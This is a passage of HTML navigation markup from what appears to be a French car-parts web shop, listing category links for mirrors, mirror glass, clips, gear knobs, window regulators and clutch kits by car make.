	<a 	href="https://www.piecesautos2607.com/1007-mini" title="Retroviseur pour Mini">
		Mini 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1008-mitsubishi" title="Retroviseur pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/664-nissan" title="Rétroviseur Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1009-opel" title="Rétroviseur pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/624-peugeot" title="Rétroviseur pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1010-porsche" title="Rétroviseur pour Porsche">
		Porsche 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1011-renault" title="Rétroviseur pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1012-rover" title="Rétroviseur pour Rover">
		Rover
	</a>
	</li>

																<li class="selected_li">
	<a 	href="https://www.piecesautos2607.com/1013-saab" class="selected" title="Rétroviseur pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1014-seat" title="Rétroviseur pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1015-skoda" title="Rétroviseur pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1016-smart" title="Rétroviseur pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1017-ssangyong" title="Rétroviseur pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1018-subaru" title="Rétroviseur pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1019-suzuki" title="Rétroviseur pour Suzuki">
		Suzuki 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1020-toyota" title="Rétroviseur pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1021-volkswagen" title="Rétroviseur pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1022-volvo" title="rétroviseur pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/649-glace-de-retroviseur" title="Glace De Rétroviseur">
		Glace De Rétroviseur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1023-alfa-romeo" title="Glace de rétroviseur pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1024-audi" title="Glace de rétroviseur pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1025-autobianchi" title="Glace de rétroviseur pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1026-bmw" title="Glace de rétroviseur pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1027-chevrolet" title="Glace de rétroviseur pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1028-chrysler" title="Glace de rétroviseur pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1029-citroen" title="Glace de rétroviseur pour Citroen">
		Citroen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1030-dacia" title="Glace de rétroviseur pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1031-daewoo" title="Glace de rétroviseur pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1032-daihatsu" title="Glace de rétroviseur pour Daihatsu">
		Daihatsu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1033-dodge" title="Glace de rétroviseur pour Dodge">
		Dodge 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1034-ds" title="Glace de rétroviseur pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1035-fiat" title="Glace de rétroviseur pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1036-ford" title="Glace de rétroviseur pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1037-honda" title="Glace de rétroviseur pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1038-hyundai" title="Glace de rétroviseur pour Hyundai">
		Hyundai 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1039-isuzu" title="Glace de rétroviseur pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1040-iveco" title="Glace de rétroviseur pour Iveco">
		Iveco 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1041-jaguar" title="Glace de rétroviseur pour Jaguar">
		Jaguar 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1042-jeep" title="Glace de rétroviseur pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1043-kia" title="Glace de rétroviseur pour Kia">
		Kia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1044-lancia" title="Glace de rétroviseur pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1045-land-rover" title="Glace de rétroviseur pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1046-lexus" title="Glace de rétroviseur pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1047-maserati" title="Glace de rétroviseur pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1048-mazda" title="Glace de rétroviseur pour Mazda">
		Mazda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1049-mercedes" title="Glace de rétroviseur pour Mercedes">
		Mercedes 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1050-mini" title="Glace de rétroviseur pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1051-mitsubishi" title="Glace de rétroviseur pour Mitsubishi">
		Mitsubishi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1052-nissan" title="Glace de rétroviseur pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1053-opel" title="Glace de rétroviseur pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1054-peugeot" title="Glace de rétroviseur pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1055-porsche" title="Glace de rétroviseur pour Porsche">
		Porsche 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1056-renault" title="Glace de rétroviseur pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1057-rover" title="Glace de rétroviseur pour Rover">
		Rover 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1058-saab" title="Glace de rétroviseur pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1059-seat" title="Glace de rétroviseur pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1060-skoda" title="Glace de rétroviseur pour Skoda">
		Skoda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1061-smart" title="Glace de rétroviseur pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1062-ssangyong" title="Glace de rétroviseur pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1063-subaru" title="Glace de rétroviseur pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1064-suzuki" title="Glace de rétroviseur pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1065-toyota" title="Glace de rétroviseur pour Toyota">
		Toyota 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1066-volkswagen" title="Glace de rétroviseur pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1067-volvo" title="Glace de rétroviseur pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/650-clips-agrafe-plastique" title="Clips Agrafe Plastique">
		Clips Agrafe Plastique
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1068-alfa-romeo" title="Clips Agrafe plastique pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1069-audi" title="Clips Agrafe plastique pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1070-autobianchi" title="Clips Agrafe plastique pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1071-bmw" title="Clips Agrafe plastique pour Bmw">
		Bmw 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1072-chevrolet" title="Clips Agrafe plastique pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1073-chrysler" title="Clips Agrafe plastique pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1074-citroen" title="Clips Agrafe plastique pour Citroen">
		Citroen 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1362-pommeau-de-vitesse" title="Pommeau de Vitesse tous modèles">
		Pommeau de Vitesse
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1363-alfa-romeo" title="Pommeau de Vitesse pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1364-audi" title="Pommeau de Vitesse pour AUDI">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1365-bmw" title="Pommeau de Vitesse pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1367-chevrolet" title="Pommeau de Vitesse pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1388-dacia" title="Pommeau de Vitesse pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1368-citroen" title="Pommeau de Vitesse pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1366-mini" title="Pommeau de Vitesse pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1369-fiat" title="Pommeau de Vitesse pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1371-ford" title="Pommeau de Vitesse pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1370-peugeot" title="Pommeau de Vitesse pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1372-honda" title="Pommeau de Vitesse pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1373-hyundai" title="Pommeau de Vitesse pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1374-kia" title="Pommeau de Vitesse pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1375-mercedes" title="Pommeau de Vitesse pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1376-smart" title="Pommeau de Vitesse pour SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1377-mitsubishi" title="Pommeau de Vitesse pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1378-mazda" title="Pommeau de Vitesse pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1379-nissan" title="Pommeau de Vitesse pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1380-opel" title="Pommeau de Vitesse pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1381-renault" title="Pommeau de Vitesse pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1382-saab" title="Pommeau de Vitesse pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1383-skoda" title="Pommeau de Vitesse pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1384-suzuki" title="Pommeau de Vitesse pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1385-toyota" title="Pommeau de Vitesse pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1386-iveco" title="Pommeau de Vitesse pour IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1387-volkswagen" title="Pommeau de Vitesse pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/35-leve-vitre" title="Leve Vitre Toutes Marques">
		Leve vitre
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/456-alfa-romeo" title="LEVE VITRE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/457-audi" title="LEVE VITRE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/458-autobianch" title="LEVE VITRE POUR AUTOBIANCHI">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/459-bmw" title="LEVE VITRE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/460-chevrolet" title="LEVE VITRE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/461-chrysler" title="LEVE VITRE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/462-citroen" title="LEVE VITRE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/463-dacia" title="LEVE VITRE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/464-daewoo" title="LEVE VITRE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/465-daihatsu" title="LEVE VITRE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/466-dodge" title="LEVE VITRE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/467-ds" title="LEVE VITRE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/468-ferrari" title="LEVE VITRE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/469-fiat" title="LEVE VITRE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/470-ford" title="LEVE VITRE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/471-honda" title="LEVE VITRE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/472-hyundai" title="LEVE VITRE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/473-isuzu" title="LEVE VITRE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/474-iveco" title="LEVE VITRE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/475-jaguar" title="LEVE VITRE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/476-jeep" title="LEVE VITRE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/477-kia" title="LEVE VITRE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/478-lada" title="LEVE VITRE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/479-lancia" title="LEVE VITRE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/480-land-rover" title="LEVE VITRE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/481-lexus" title="LEVE VITRE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/482-maserati" title="LEVE VITRE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/483-mazda" title="LEVE VITRE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/484-mercedes" title="LEVE VITRE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/485-mini" title="LEVE VITRE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/486-mitsubishi" title="LEVE VITRE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/487-nissan" title="LEVE VITRE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/488-opel" title="LEVE VITRE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/489-peugeot" title="LEVE VITRE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/490-porsche" title="LEVE VITRE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/491-renault" title="LEVE VITRE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/492-rover" title="LEVE VITRE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/494-saab" title="LEVE VITRE POUR  SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/495-seat" title="LEVE VITRE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/496-skoda" title="LEVE VITRE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/497-ssangyong" title="LEVE VITRE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/493-subaru" title="LEVE VITRE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/498-suzuki" title="LEVE VITRE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/499-tata" title="LEVE VITRE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/500-toyota" title="LEVE VITRE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/501-volkswagen" title="LEVE VITRE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/502-volvo" title="LEVE VITRE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/625-bouton-interrupteur-de-leve-vitre-warning" title="Bouton interrupteur de lève vitre + warning Tous Modèles">
		Bouton interrupteur de lève vitre + warning
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1075-commodo-de-phare" title="Commode de Phare Tous Modèles">
		Commodo de Phare
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/509-pieces-moteur" title="Pièces Moteur">
		Pièces Moteur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/576-embrayage-butee" title="Embrayage / Butée">
		Embrayage / Butée
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1143-alfa-romeo" title="KIT EMBRAYAGE POUR ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1144-audi" title="KIT EMBRAYAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1145-autobianchi" title="KIT EMBRAYAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1146-bmw" title="KIT EMBRAYAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1147-buick" title="KIT EMBRAYAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1148-cadillac" title="KIT EMBRAYAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1149-chevrolet" title="KIT EMBRAYAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1150-chrysler" title="KIT EMBRAYAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1151-citroen" title="KIT EMBRAYAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1152-dacia" title="KIT EMBRAYAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1154-daewoo" title="KIT EMBRAYAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1155-daihatsu" title="KIT EMBRAYAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1156-dodge" title="KIT EMBRAYAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1157-ds" title="KIT EMBRAYAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1158-ferrari" title="KIT EMBRAYAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1159-fiat" title="KIT EMBRAYAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1160-ford" title="KIT EMBRAYAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1161-gmc" title="KIT EMBRAYAGE POUR GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1162-honda" title="KIT EMBRAYAGE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1163-hyundai" title="KIT EMBRAYAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1164-hummer" title="KIT EMBRAYAGE POUR HUMMER">
		HUMMER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1165-infiniti" title="KIT EMBRAYAGE POUR INFINITI">
		INFINITI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1166-isuzu" title="KIT EMBRAYAGE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1167-iveco" title="KIT EMBRAYAGE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1168-jaguar" title="KIT EMBRAYAGE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1169-jeep" title="KIT EMBRAYAGE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1170-kia" title="KIT EMBRAYAGE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1171-lada" title="KIT EMBRAYAGE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1172-lancia" title="KIT EMBRAYAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1173-land-rover" title="KIT EMBRAYAGE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1174-lexus" title="KIT EMBRAYAGE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1175-maserati" title="KIT EMBRAYAGE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1176-mazda" title="KIT EMBRAYAGE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1177-mercedes" title="KIT EMBRAYAGE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1178-mercury" title="KIT EMBRAYAGE POUR MERCURY">
		MERCURY
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1179-mini" title="KIT EMBRAYAGE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1180-mitsubishi" title="KIT EMBRAYAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1181-mitsubishi" title="KIT EMBRAYAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1182-nissan" title="KIT EMBRAYAGE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1183-opel" title="KIT EMBRAYAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1184-oldsmobile" title="KIT EMBRAYAGE POUR OLDSMOBILE">
		OLDSMOBILE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1185-peugeot" title="KIT EMBRAYAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1186-porsche" title="KIT EMBRAYAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1187-pontiac" title="KIT EMBRAYAGE POUR PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1188-renault" title="KIT EMBRAYAGE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1189-rover" title="KIT EMBRAYAGE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1190-saab" title="KIT EMBRAYAGE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1191-saturn" title="KIT EMBRAYAGE POUR SATURN">
		SATURN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1192-seat" title="KIT EMBRAYAGE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1193-skoda" title="KIT EMBRAYAGE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1194-ssangyong" title="KIT EMBRAYAGE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1195-subaru" title="KIT EMBRAYAGE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1196-suzuki" title="KIT EMBRAYAGE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1197-tata" title="KIT EMBRAYAGE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1198-toyota" title="KIT EMBRAYAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1199-volkswagen" title="KIT EMBRAYAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
